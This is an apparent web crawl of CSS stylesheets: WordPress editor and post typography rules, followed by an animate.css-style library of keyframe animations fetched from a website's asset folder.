  margin-bottom: 20px;
}

/* --- Editor styling --- */

/* General font match to front-end */
body.editor-styles-wrapper {
  font-family: "Helvetica Neue", Arial, sans-serif;
  line-height: 1.6;
  font-size: 16px;
  color: #222;
}

/* Headings match front-end */
.editor-styles-wrapper h1,
.editor-styles-wrapper h2,
.editor-styles-wrapper h3,
.editor-styles-wrapper h4 {
  font-family: "Helvetica Neue", Arial, sans-serif;
  font-weight: 700;
  line-height: 1.3;
  color: #111;
  margin-top: 1em;
  margin-bottom: 0.5em;
}

/* Reduce space between lines and paragraphs */
.editor-styles-wrapper p {
  margin: 0 0 0.8em;
}

/* Lists look tighter */
.editor-styles-wrapper ul,
.editor-styles-wrapper ol {
  margin: 0 0 1em 1.5em;
  line-height: 1.5;
}

/* Numbered lists styled like headers */
.editor-styles-wrapper ol li {
  font-weight: 600;
  font-size: 1.1em;
}

/* Optional: add spacing fix between blocks */
.block-editor-block-list__layout {
  row-gap: 10px;
}

.entry-content h3, .comment-content h3 {
    line-height: 1.6em !important;
}

/* ------------------------
   FRONT-END POST STYLING FIX
------------------------- */

/* Make all heading tags in post content match editor and theme */
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6,
.wp-block-heading {
  font-family: "Helvetica Neue", Arial, sans-serif !important;
  font-weight: 700 !important;
  color: #111 !important;
  line-height: 1.3 !important;
  margin-top: 1em !important;
  margin-bottom: 0.5em !important;
}

/* Fix font size for post headings */
.entry-content h1, .wp-block-heading.h1 { font-size: 2em !important; }
.entry-content h2, .wp-block-heading.h2 { font-size: 1.6em !important; }
.entry-content h3, .wp-block-heading.h3 { font-size: 1.4em !important; }

/* Make numbered lists look tidy */
.entry-content ol {
  margin: 0 0 1em 1.5em;
  line-height: 1.5;
}

/* Make list items bold if they are headings */
.entry-content ol li strong,
.entry-content ul li strong {
  font-weight: 700;
  font-size: 1.1em;
}

/* Optional: reduce space between list items */
.entry-content ol li,
.entry-content ul li {
  margin-bottom: 0.3em;
}

/* Optional: tighter line height in paragraphs */
.entry-content p {
  line-height: 1.5;
  margin-bottom: 0.8em;
}


--- FILE ---
content_type: text/css
request_url: https://www.homeabortionrx.com/css/animate.css
body_size: 3050
content:
@charset "UTF-8";
@keyframes bounce {
	20%, 53%, 80%, from, to {
		animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000);
		transform: translate3d(0, 0, 0)
	}
	40%, 43% {
		animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
		transform: translate3d(0, -30px, 0)
	}
	70% {
		animation-timing-function: cubic-bezier(0.755, 0.050, 0.855, 0.060);
		transform: translate3d(0, -15px, 0)
	}
	90% {
		transform: translate3d(0, -4px, 0)
	}
}
.bounce {
	animation-name: bounce;
	transform-origin: center bottom
}
@keyframes flash {
	50%, from, to {
		opacity: 1
	}
	25%, 75% {
		opacity: 0
	}
}
.flash {
	animation-name: flash
}
@keyframes pulse {
	from {
		transform: scale3d(1, 1, 1)
	}
	50% {
		transform: scale3d(1.05, 1.05, 1.05)
	}
	to {
		transform: scale3d(1, 1, 1)
	}
}
.pulse {
	animation-name: pulse
}
@keyframes rubberBand {
	from {
		transform: scale3d(1, 1, 1)
	}
	30% {
		transform: scale3d(1.25, .75, 1)
	}
	40% {
		transform: scale3d(.75, 1.25, 1)
	}
	50% {
		transform: scale3d(1.15, .85, 1)
	}
	65% {
		transform: scale3d(.95, 1.05, 1)
	}
	75% {
		transform: scale3d(1.05, .95, 1)
	}
	to {
		transform: scale3d(1, 1, 1)
	}
}
.rubberBand {
	animation-name: rubberBand
}
@keyframes shake {
	from, to {
		transform: translate3d(0, 0, 0)
	}
	10%, 30%, 50%, 70%, 90% {
		transform: translate3d(-10px, 0, 0)
	}
	20%, 40%, 60%, 80% {
		transform: translate3d(10px, 0, 0)
	}
}
.shake {
	animation-name: shake
}
@keyframes headShake {
	0% {
		transform: translateX(0)
	}
	6.5% {
		transform: translateX(-6px) rotateY(-9deg)
	}
	18.5% {
		transform: translateX(5px) rotateY(7deg)
	}
	31.5% {
		transform: translateX(-3px) rotateY(-5deg)
	}
	43.5% {
		transform: translateX(2px) rotateY(3deg)
	}
	50% {
		transform: translateX(0)
	}
}
.headShake {
	animation-timing-function: ease-in-out;
	animation-name: headShake
}
@keyframes swing {
	20% {
		transform: rotate3d(0, 0, 1, 15deg)
	}
	40% {
		transform: rotate3d(0, 0, 1, -10deg)
	}
	60% {
		transform: rotate3d(0, 0, 1, 5deg)
	}
	80% {
		transform: rotate3d(0, 0, 1, -5deg)
	}
	to {
		transform: rotate3d(0, 0, 1, 0deg)
	}
}
.swing {
	transform-origin: top center;
	animation-name: swing
}
@keyframes tada {
	from {
		transform: scale3d(1, 1, 1)
	}
	10%, 20% {
		transform: scale3d(.9, .9, .9) rotate3d(0, 0, 1, -3deg)
	}
	30%, 50%, 70%, 90% {
		transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg)
	}
	40%, 60%, 80% {
		transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg)
	}
	to {
		transform: scale3d(1, 1, 1)
	}
}
.tada {
	animation-name: tada
}
@keyframes wobble {
	from {
		transform: none
	}
	15% {
		transform: translate3d(-25%, 0, 0) rotate3d(0, 0, 1, -5deg)
	}
	30% {
		transform: translate3d(20%, 0, 0) rotate3d(0, 0, 1, 3deg)
	}
	45% {
		transform: translate3d(-15%, 0, 0) rotate3d(0, 0, 1, -3deg)
	}
	60% {
		transform: translate3d(10%, 0, 0) rotate3d(0, 0, 1, 2deg)
	}
	75% {
		transform: translate3d(-5%, 0, 0) rotate3d(0, 0, 1, -1deg)
	}
	to {
		transform: none
	}
}
.wobble {
	animation-name: wobble
}
@keyframes jello {
	11.1%, from, to {
		transform: none
	}
	22.2% {
		transform: skewX(-12.5deg) skewY(-12.5deg)
	}
	33.3% {
		transform: skewX(6.25deg) skewY(6.25deg)
	}
	44.4% {
		transform: skewX(-3.125deg) skewY(-3.125deg)
	}
	55.5% {
		transform: skewX(1.5625deg) skewY(1.5625deg)
	}
	66.6% {
		transform: skewX(-.78125deg) skewY(-.78125deg)
	}
	77.7% {
		transform: skewX(.390625deg) skewY(.390625deg)
	}
	88.8% {
		transform: skewX(-.1953125deg) skewY(-.1953125deg)
	}
}
.jello {
	animation-name: jello;
	transform-origin: center
}
@keyframes bounceIn {
	20%, 40%, 60%, 80%, from, to {
		animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
	}
	0% {
		opacity: 0;
		transform: scale3d(.3, .3, .3)
	}
	20% {
		transform: scale3d(1.1, 1.1, 1.1)
	}
	40% {
		transform: scale3d(.9, .9, .9)
	}
	60% {
		opacity: 1;
		transform: scale3d(1.03, 1.03, 1.03)
	}
	80% {
		transform: scale3d(.97, .97, .97)
	}
	to {
		opacity: 1;
		transform: scale3d(1, 1, 1)
	}
}
.bounceIn {
	animation-name: bounceIn
}
@keyframes bounceInDown {
	60%, 75%, 90%, from, to {
		animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
	}
	0% {
		opacity: 0;
		transform: translate3d(0, -3000px, 0)
	}
	60% {
		opacity: 1;
		transform: translate3d(0, 25px, 0)
	}
	75% {
		transform: translate3d(0, -10px, 0)
	}
	90% {
		transform: translate3d(0, 5px, 0)
	}
	to {
		transform: none
	}
}
.bounceInDown {
	animation-name: bounceInDown
}
@keyframes bounceInLeft {
	60%, 75%, 90%, from, to {
		animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
	}
	0% {
		opacity: 0;
		transform: translate3d(-3000px, 0, 0)
	}
	60% {
		opacity: 1;
		transform: translate3d(25px, 0, 0)
	}
	75% {
		transform: translate3d(-10px, 0, 0)
	}
	90% {
		transform: translate3d(5px, 0, 0)
	}
	to {
		transform: none
	}
}
.bounceInLeft {
	animation-name: bounceInLeft
}
@keyframes bounceInRight {
	60%, 75%, 90%, from, to {
		animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
	}
	from {
		opacity: 0;
		transform: translate3d(3000px, 0, 0)
	}
	60% {
		opacity: 1;
		transform: translate3d(-25px, 0, 0)
	}
	75% {
		transform: translate3d(10px, 0, 0)
	}
	90% {
		transform: translate3d(-5px, 0, 0)
	}
	to {
		transform: none
	}
}
.bounceInRight {
	animation-name: bounceInRight
}
@keyframes bounceInUp {
	60%, 75%, 90%, from, to {
		animation-timing-function: cubic-bezier(0.215, 0.610, 0.355, 1.000)
	}
	from {
		opacity: 0;
		transform: translate3d(0, 3000px, 0)
	}
	60% {
		opacity: 1;
		transform: translate3d(0, -20px, 0)
	}
	75% {
		transform: translate3d(0, 10px, 0)
	}
	90% {
		transform: translate3d(0, -5px, 0)
	}
	to {
		transform: translate3d(0, 0, 0)
	}
}
.bounceInUp {
	animation-name: bounceInUp
}
@keyframes bounceOut {
	20% {
		transform: scale3d(.9, .9, .9)
	}
	50%, 55% {
		opacity: 1;
		transform: scale3d(1.1, 1.1, 1.1)
	}
	to {
		opacity: 0;
		transform: scale3d(.3, .3, .3)
	}
}
.bounceOut {
	animation-name: bounceOut
}
@keyframes bounceOutDown {
	20% {
		transform: translate3d(0, 10px, 0)
	}
	40%, 45% {
		opacity: 1;
		transform: translate3d(0, -20px, 0)
	}
	to {
		opacity: 0;
		transform: translate3d(0, 2000px, 0)
	}
}
.bounceOutDown {
	animation-name: bounceOutDown
}
@keyframes bounceOutLeft {
	20% {
		opacity: 1;
		transform: translate3d(20px, 0, 0)
	}
	to {
		opacity: 0;
		transform: translate3d(-2000px, 0, 0)
	}
}
.bounceOutLeft {
	animation-name: bounceOutLeft
}
@keyframes bounceOutRight {
	20% {
		opacity: 1;
		transform: translate3d(-20px, 0, 0)
	}
	to {
		opacity: 0;
		transform: translate3d(2000px, 0, 0)
	}
}
.bounceOutRight {
	animation-name: bounceOutRight
}
@keyframes bounceOutUp {
	20% {
		transform: translate3d(0, -10px, 0)
	}
	40%, 45% {
		opacity: 1;
		transform: translate3d(0, 20px, 0)
	}
	to {
		opacity: 0;
		transform: translate3d(0, -2000px, 0)
	}
}
.bounceOutUp {
	animation-name: bounceOutUp
}
@keyframes fadeIn {
	from {
		opacity: 0
	}
	to {
		opacity: 1
	}
}
.fadeIn {
	animation-name: fadeIn
}
@keyframes fadeInDown {
	from {
		opacity: 0;
		transform: translate3d(0, -100%, 0)
	}
	to {
		opacity: 1;
		transform: none
	}
}
.fadeInDown {
	animation-name: fadeInDown
}
@keyframes fadeInDownBig {
	from {
		opacity: 0;
		transform: translate3d(0, -2000px, 0)
	}
	to {
		opacity: 1;
		transform: none
	}
}
.fadeInDownBig {
	animation-name: fadeInDownBig
}
@keyframes fadeInLeft {
	from {
		opacity: 0;
		transform: translate3d(-100%, 0, 0)
	}
	to {
		opacity: 1;
		transform: none
	}
}
.fadeInLeft {
	animation-name: fadeInLeft
}
@keyframes fadeInLeftBig {
	from {
		opacity: 0;
		transform: translate3d(-2000px, 0, 0)
	}
	to {
		opacity: 1;
		transform: none
	}
}
.fadeInLeftBig {
	animation-name: fadeInLeftBig
}
@keyframes fadeInRight {
	from {
		opacity: 0;
		transform: translate3d(100%, 0, 0)
	}
	to {
		opacity: 1;
		transform: none
	}
}
.fadeInRight {
	animation-name: fadeInRight
}
@keyframes fadeInRightBig {
	from {
		opacity: 0;
		transform: translate3d(2000px, 0, 0)
	}
	to {
		opacity: 1;
		transform: none
	}
}
.fadeInRightBig {
	animation-name: fadeInRightBig
}
@keyframes fadeInUp {
	from {
		opacity: 0;
		transform: translate3d(0, 100%, 0)
	}
	to {
		opacity: 1;
		transform: none
	}
}
.fadeInUp {
	animation-name: fadeInUp
}
@keyframes fadeInUpBig {
	from {
		opacity: 0;
		transform: translate3d(0, 2000px, 0)
	}
	to {
		opacity: 1;
		transform: none
	}
}
.fadeInUpBig {
	animation-name: fadeInUpBig
}
@keyframes fadeOut {
	from {
		opacity: 1
	}
	to {
		opacity: 0
	}
}
.fadeOut {
	animation-name: fadeOut
}
@keyframes fadeOutDown {
	from {
		opacity: 1
	}
	to {
		opacity: 0;
		transform: translate3d(0, 100%, 0)
	}
}
.fadeOutDown {
	animation-name: fadeOutDown
}
@keyframes fadeOutDownBig {
	from {
		opacity: 1
	}
	to {
		opacity: 0;
		transform: translate3d(0, 2000px, 0)
	}
}
.fadeOutDownBig {
	animation-name: fadeOutDownBig
}
@keyframes fadeOutLeft {
	from {
		opacity: 1
	}
	to {
		opacity: 0;
		transform: translate3d(-100%, 0, 0)
	}
}
.fadeOutLeft {
	animation-name: fadeOutLeft
}
@keyframes fadeOutLeftBig {
	from {
		opacity: 1
	}
	to {
		opacity: 0;
		transform: translate3d(-2000px, 0, 0)
	}
}
.fadeOutLeftBig {
	animation-name: fadeOutLeftBig
}
@keyframes fadeOutRight {
	from {
		opacity: 1
	}
	to {
		opacity: 0;
		transform: translate3d(100%, 0, 0)
	}
}
.fadeOutRight {
	animation-name: fadeOutRight
}
@keyframes fadeOutRightBig {
	from {
		opacity: 1
	}
	to {
		opacity: 0;
		transform: translate3d(2000px, 0, 0)
	}
}
.fadeOutRightBig {
	animation-name: fadeOutRightBig
}
@keyframes fadeOutUp {
	from {
		opacity: 1
	}
	to {
		opacity: 0;
		transform: translate3d(0, -100%, 0)
	}
}
.fadeOutUp {
	animation-name: fadeOutUp
}
@keyframes fadeOutUpBig {
	from {
		opacity: 1
	}
	to {
		opacity: 0;
		transform: translate3d(0, -2000px, 0)
	}
}
.fadeOutUpBig {
	animation-name: fadeOutUpBig
}
@keyframes flip {
	from {
		transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
		animation-timing-function: ease-out
	}
	40% {
		transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
		animation-timing-function: ease-out
	}
	50% {
		transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
		animation-timing-function: ease-in
	}
	80% {
		transform: perspective(400px) scale3d(.95, .95, .95);
		animation-timing-function: ease-in
	}
	to {
		transform: perspective(400px);
		animation-timing-function: ease-in
	}
}
.animated.flip {
	-webkit-backface-visibility: visible;
	backface-visibility: visible;
	animation-name: flip
}
@keyframes flipInX {
	from {
		transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		animation-timing-function: ease-in;
		opacity: 0
	}
	40% {
		transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		animation-timing-function: ease-in
	}
	60% {
		transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
		opacity: 1
	}
	80% {
		transform: perspective(400px) rotate3d(1, 0, 0, -5deg)
	}
	to {
		transform: perspective(400px)
	}
}
.flipInX {
	-webkit-backface-visibility: visible!important;
	backface-visibility: visible!important;
	animation-name: flipInX
}
@keyframes flipInY {
	from {
		transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		animation-timing-function: ease-in;
		opacity: 0
	}
	40% {
		transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
		animation-timing-function: ease-in
	}
	60% {
		transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
		opacity: 1
	}
	80% {
		transform: perspective(400px) rotate3d(0, 1, 0, -5deg)
	}
	to {
		transform: perspective(400px)
	}
}
.flipInY {
	-webkit-backface-visibility: visible!important;
	backface-visibility: visible!important;
	animation-name: flipInY
}
@keyframes flipOutX {
	from {
		transform: perspective(400px)
	}
	30% {
		transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
		opacity: 1
	}
	to {
		transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
		opacity: 0
	}
}
.flipOutX {
	animation-name: flipOutX;
	-webkit-backface-visibility: visible!important;
	backface-visibility: visible!important
}
@keyframes flipOutY {
	from {
		transform: perspective(400px)
	}
	30% {
		transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
		opacity: 1
	}
	to {
		transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
		opacity: 0
	}
}
.flipOutY {
	-webkit-backface-visibility: visible!important;
	backface-visibility: visible!important;
	animation-name: flipOutY
}
@keyframes lightSpeedIn {
	from {
		transform: translate3d(100%, 0, 0) skewX(-30deg);
		opacity: 0
	}
	60% {
		transform: skewX(20deg);
		opacity: 1
	}
	80% {
		transform: skewX(-5deg);
		opacity: 1
	}
	to {
		transform: none;
		opacity: 1
	}
}
.lightSpeedIn {
	animation-name: lightSpeedIn;
	animation-timing-function: ease-out
}
@keyframes lightSpeedOut {
	from {
		opacity: 1
	}
	to {
		transform: translate3d(100%, 0, 0) skewX(30deg);
		opacity: 0
	}
}
.lightSpeedOut {
	animation-name: lightSpeedOut;
	animation-timing-function: ease-in
}
@keyframes rotateIn {
	from {
		transform-origin: center;
		transform: rotate3d(0, 0, 1, -200deg);
		opacity: 0
	}
	to {
		transform-origin: center;
		transform: none;
		opacity: 1
	}
}
.rotateIn {
	animation-name: rotateIn
}
@keyframes rotateInDownLeft {
	from {
		transform-origin: left bottom;
		transform: rotate3d(0, 0, 1, -45deg);
		opacity: 0
	}
	to {
		transform-origin: left bottom;
		transform: none;
		opacity: 1
	}
}
.rotateInDownLeft {
	animation-name: rotateInDownLeft
}
@keyframes rotateInDownRight {
	from {
		transform-origin: right bottom;
		transform: rotate3d(0, 0, 1, 45deg);
		opacity: 0
	}
	to {
		transform-origin: right bottom;
		transform: none;
		opacity: 1
	}
}
.rotateInDownRight {
	animation-name: rotateInDownRight
}
@keyframes rotateInUpLeft {
	from {
		transform-origin: left bottom;
		transform: rotate3d(0, 0, 1, 45deg);
		opacity: 0
	}
	to {
		transform-origin: left bottom;
		transform: none;
		opacity: 1
	}
}
.rotateInUpLeft {
	animation-name: rotateInUpLeft
}
@keyframes rotateInUpRight {
	from {
		transform-origin: right bottom;
		transform: rotate3d(0, 0, 1, -90deg);
		opacity: 0
	}
	to {
		transform-origin: right bottom;
		transform: none;
		opacity: 1
	}
}
.rotateInUpRight {
	animation-name: rotateInUpRight
}
@keyframes rotateOut {
	from {
		transform-origin: center;
		opacity: 1
	}
	to {
		transform-origin: center;
		transform: rotate3d(0, 0, 1, 200deg);
		opacity: 0
	}
}
.rotateOut {
	animation-name: rotateOut
}
@keyframes rotateOutDownLeft {
	from {
		transform-origin: left bottom;
		opacity: 1
	}
	to {
		transform-origin: left bottom;
		transform: rotate3d(0, 0, 1, 45deg);
		opacity: 0
	}
}
.rotateOutDownLeft {
	animation-name: rotateOutDownLeft
}
@keyframes rotateOutDownRight {
	from {
		transform-origin: right bottom;
		opacity: 1
	}
	to {
		transform-origin: right bottom;
		transform: rotate3d(0, 0, 1, -45deg);
		opacity: 0
	}
}
.rotateOutDownRight {
	animation-name: rotateOutDownRight
}
@keyframes rotateOutUpLeft {
	from {
		transform-origin: left bottom;
		opacity: 1
	}
	to {
		transform-origin: left bottom;
		transform: rotate3d(0, 0, 1, -45deg);
		opacity: 0
	}
}
.rotateOutUpLeft {
	animation-name: rotateOutUpLeft
}
@keyframes rotateOutUpRight {
	from {
		transform-origin: right bottom;
		opacity: 1
	}
	to {
		transform-origin: right bottom;
		transform: rotate3d(0, 0, 1, 90deg);
		opacity: 0
	}
}
.rotateOutUpRight {
	animation-name: rotateOutUpRight
}
@keyframes hinge {
	0% {
		transform-origin: top left;
		animation-timing-function: ease-in-out
	}
	20%, 60% {
		transform: rotate3d(0, 0, 1, 80deg);
		transform-origin: top left;
		animation-timing-function: ease-in-out
	}
	40%, 80% {
		transform: rotate3d(0, 0, 1, 60deg);
		transform-origin: top left;
		animation-timing-function: ease-in-out;
		opacity: 1
	}
	to {
		transform: translate3d(0, 700px, 0);
		opacity: 0
	}
}
.hinge {
	animation-name: hinge
}
@keyframes jackInTheBox {
	from {
		opacity: 0;
		transform: scale(.1) rotate(30deg);
		transform-origin: center bottom
	}
	50% {
		transform: rotate(-10deg)
	}
	70% {
		transform: rotate(3deg)
	}
	to {
		opacity: 1;
		transform: scale(1)
	}
}
.jackInTheBox {
	animation-name: jackInTheBox
}
@keyframes rollIn {
	from {
		opacity: 0;
		transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg)
	}
	to {
		opacity: 1;
		transform: none
	}
}
.rollIn {
	animation-name: rollIn
}
@keyframes rollOut {
	from {
		opacity: 1
	}
	to {
		opacity: 0;
		transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg)
	}
}
.rollOut {
	animation-name: rollOut
}
@keyframes zoomIn {
	from {
		opacity: 0;
		transform: scale3d(.3, .3, .3)
	}
	50% {
		opacity: 1
	}
}
.zoomIn {
	animation-name: zoomIn
}
@keyframes zoomInDown {
	from {
		opacity: 0;
		transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
		animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
	}
	60% {
		opacity: 1;
		transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
		animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
	}
}
.zoomInDown {
	animation-name: zoomInDown
}
@keyframes zoomInLeft {
	from {
		opacity: 0;
		transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
		animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
	}
	60% {
		opacity: 1;
		transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
		animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
	}
}
.zoomInLeft {
	animation-name: zoomInLeft
}
@keyframes zoomInRight {
	from {
		opacity: 0;
		transform: scale3d(.1, .1, .1) translate3d(1000px, 0, 0);
		animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
	}
	60% {
		opacity: 1;
		transform: scale3d(.475, .475, .475) translate3d(-10px, 0, 0);
		animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
	}
}
.zoomInRight {
	animation-name: zoomInRight
}
@keyframes zoomInUp {
	from {
		opacity: 0;
		transform: scale3d(.1, .1, .1) translate3d(0, 1000px, 0);
		animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
	}
	60% {
		opacity: 1;
		transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
		animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
	}
}
.zoomInUp {
	animation-name: zoomInUp
}
@keyframes zoomOut {
	from {
		opacity: 1
	}
	50% {
		opacity: 0;
		transform: scale3d(.3, .3, .3)
	}
	to {
		opacity: 0
	}
}
.zoomOut {
	animation-name: zoomOut
}
@keyframes zoomOutDown {
	40% {
		opacity: 1;
		transform: scale3d(.475, .475, .475) translate3d(0, -60px, 0);
		animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
	}
	to {
		opacity: 0;
		transform: scale3d(.1, .1, .1) translate3d(0, 2000px, 0);
		transform-origin: center bottom;
		animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
	}
}
.zoomOutDown {
	animation-name: zoomOutDown
}
@keyframes zoomOutLeft {
	40% {
		opacity: 1;
		transform: scale3d(.475, .475, .475) translate3d(42px, 0, 0)
	}
	to {
		opacity: 0;
		transform: scale(.1) translate3d(-2000px, 0, 0);
		transform-origin: left center
	}
}
.zoomOutLeft {
	animation-name: zoomOutLeft
}
@keyframes zoomOutRight {
	40% {
		opacity: 1;
		transform: scale3d(.475, .475, .475) translate3d(-42px, 0, 0)
	}
	to {
		opacity: 0;
		transform: scale(.1) translate3d(2000px, 0, 0);
		transform-origin: right center
	}
}
.zoomOutRight {
	animation-name: zoomOutRight
}
@keyframes zoomOutUp {
	40% {
		opacity: 1;
		transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
		animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190)
	}
	to {
		opacity: 0;
		transform: scale3d(.1, .1, .1) translate3d(0, -2000px, 0);
		transform-origin: center bottom;
		animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1)
	}
}
.zoomOutUp {
	animation-name: zoomOutUp
}
@keyframes slideInDown {
	from {
		transform: translate3d(0, -100%, 0);
		visibility: visible
	}
	to {
		transform: translate3d(0, 0, 0)
	}
}
.slideInDown {
	animation-name: slideInDown
}
@keyframes slideInLeft {
	from {
		transform: translate3d(-100%, 0, 0);
		visibility: visible
	}
	to {
		transform: translate3d(0, 0, 0)
	}
}
.slideInLeft {
	animation-name: slideInLeft
}
@keyframes slideInRight {
	from {
		transform: translate3d(100%, 0, 0);
		visibility: visible
	}
	to {
		transform: translate3d(0, 0, 0)
	}
}
.slideInRight {
	animation-name: slideInRight
}
@keyframes slideInUp {
	from {
		transform: translate3d(0, 100%, 0);
		visibility: visible
	}
	to {
		transform: translate3d(0, 0, 0)
	}
}
.slideInUp {
	animation-name: slideInUp
}
@keyframes slideOutDown {
	from {
		transform: translate3d(0, 0, 0)
	}
	to {
		visibility: hidden;
		transform: translate3d(0, 100%, 0)
	}
}
.slideOutDown {
	animation-name: slideOutDown
}
@keyframes slideOutLeft {
	from {
		transform: translate3d(0, 0, 0)
	}
	to {
		visibility: hidden;
		transform: translate3d(-100%, 0, 0)
	}
}
.slideOutLeft {
	animation-name: slideOutLeft
}
@keyframes slideOutRight {
	from {
		transform: translate3d(0, 0, 0)
	}
	to {
		visibility: hidden;
		transform: translate3d(100%, 0, 0)
	}
}
.slideOutRight {
	animation-name: slideOutRight
}
@keyframes slideOutUp {
	from {
		transform: translate3d(0, 0, 0)
	}
	to {
		visibility: hidden;
		transform: translate3d(0, -100%, 0)
	}
}
.slideOutUp {
	animation-name: slideOutUp
}
.fa-spin {
	-webkit-animation: fa-spin 1s infinite linear;
	animation: fa-spin 1s infinite linear
}
@-webkit-keyframes fa-spin {
	0% {
		-webkit-transform: rotate(0);
		transform: rotate(0)
	}
	100% {
		-webkit-transform: rotate(359deg);
		transform: rotate(359deg)
	}
}
@keyframes fa-spin {
	0% {
		-webkit-transform: rotate(0);
		transform: rotate(0)
	}
	100% {
		-webkit-transform: rotate(359deg);
		transform: rotate(359deg)
	}
}
@-webkit-keyframes topBottom {
	0% {
		-webkit-transform: translate(0, 0);
		transform: translate(0, 0)
	}
	50% {
		-webkit-transform: translate(0, 30px);
		transform: translate(0, 30px)
	}
	100% {
		-webkit-transform: translate(0, 0);
		transform: translate(0, 0)
	}
}
@keyframes topBottom {
	0% {
		-webkit-transform: translate(0, 0);
		transform: translate(0, 0)
	}
	50% {
		-webkit-transform: translate(0, 30px);
		transform: translate(0, 30px)
	}
	100% {
		-webkit-transform: translate(0, 0);
		transform: translate(0, 0)
	}
}
@-webkit-keyframes leftRight {
	0% {
		-webkit-transform: translate(0, 0);
		transform: translate(0, 0)
	}
	50% {
		-webkit-transform: translate(30px, 0);
		transform: translate(30px, 0)
	}
	100% {
		-webkit-transform: translate(0, 0);
		transform: translate(0, 0)
	}
}
@keyframes leftRight {
	0% {
		-webkit-transform: translate(0, 0);
		transform: translate(0, 0)
	}
	50% {
		-webkit-transform: translate(30px, 0);
		transform: translate(30px, 0)
	}
	100% {
		-webkit-transform: translate(0, 0);
		transform: translate(0, 0)
	}
}
@keyframes animatedBackground {
	from {
		background-position: 0 0
	}
	to {
		background-position: 100% 0
	}
}
@-webkit-keyframes animatedBackground {
	from {
		background-position: 0 0
	}
	to {
		background-position: 100% 0
	}
}
@-ms-keyframes animatedBackground {
	from {
		background-position: 0 0
	}
	to {
		background-position: 100% 0
	}
}
@-moz-keyframes animatedBackground {
	from {
		background-position: 0 0
	}
	to {
		background-position: 100% 0
	}
}
@keyframes bounceY {
	0% {
		transform: translateY(-205px)
	}
	40% {
		transform: translateY(-100px)
	}
	65% {
		transform: translateY(-52px)
	}
	82% {
		transform: translateY(-25px)
	}
	92% {
		transform: translateY(-12px)
	}
	100%, 55%, 75%, 87%, 97% {
		transform: translateY(0)
	}
}
@-moz-keyframes bounceY {
	0% {
		-moz-transform: translateY(-205px)
	}
	40% {
		-moz-transform: translateY(-100px)
	}
	65% {
		-moz-transform: translateY(-52px)
	}
	82% {
		-moz-transform: translateY(-25px)
	}
	92% {
		-moz-transform: translateY(-12px)
	}
	100%, 55%, 75%, 87%, 97% {
		-moz-transform: translateY(0)
	}
}
@-webkit-keyframes bounceY {
	0% {
		-webkit-transform: translateY(-205px)
	}
	40% {
		-webkit-transform: translateY(-100px)
	}
	65% {
		-webkit-transform: translateY(-52px)
	}
	82% {
		-webkit-transform: translateY(-25px)
	}
	92% {
		-webkit-transform: translateY(-12px)
	}
	100%, 55%, 75%, 87%, 97% {
		-webkit-transform: translateY(0)
	}
}
@-webkit-keyframes toTopFromBottom {
	49% {
		-webkit-transform: translateY(-100%)
	}
	50% {
		opacity: 0;
		-webkit-transform: translateY(100%)
	}
	51% {
		opacity: 1
	}
}
@-moz-keyframes toTopFromBottom {
	49% {
		-moz-transform: translateY(-100%)
	}
	50% {
		opacity: 0;
		-moz-transform: translateY(100%)
	}
	51% {
		opacity: 1
	}
}
@keyframes toTopFromBottom {
	49% {
		transform: translateY(-100%)
	}
	50% {
		opacity: 0;
		transform: translateY(100%)
	}
	51% {
		opacity: 1
	}
}
@keyframes blinkblink {
	from {
		opacity: 0
	}
	to {
		opacity: 1
	}
}
@-moz-keyframes blinkblink {
	from {
		opacity: 0
	}
	to {
		opacity: 1
	}
}
@-webkit-keyframes blinkblink {
	from {
		opacity: 0
	}
	to {
		opacity: 1
	}
}
.pulse {
	animation: pulse 1.2s infinite
}
@-webkit-keyframes pulse {
	0% {
		-webkit-box-shadow: 0 0 0 0 rgba(204, 169, 44, .4)
	}
	70% {
		-webkit-box-shadow: 0 0 0 10px rgba(204, 169, 44, 0)
	}
	100% {
		-webkit-box-shadow: 0 0 0 0 rgba(204, 169, 44, 0)
	}
}
@keyframes pulse {
	0% {
